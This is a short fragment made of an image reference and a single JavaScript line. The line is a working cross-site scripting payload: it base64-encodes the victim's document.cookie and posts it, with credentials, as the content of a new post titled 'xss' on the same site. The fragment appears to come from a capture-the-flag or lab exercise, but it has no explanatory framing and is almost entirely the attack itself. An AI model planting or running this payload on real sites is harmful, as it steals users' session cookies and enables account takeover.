 fetch("/new_post",{"headers":{"content-type":"application/x-www-form-urlencoded"},"body":`title=xss&content=${btoa(document.cookie)}`,"method": "POST","credentials":"include"});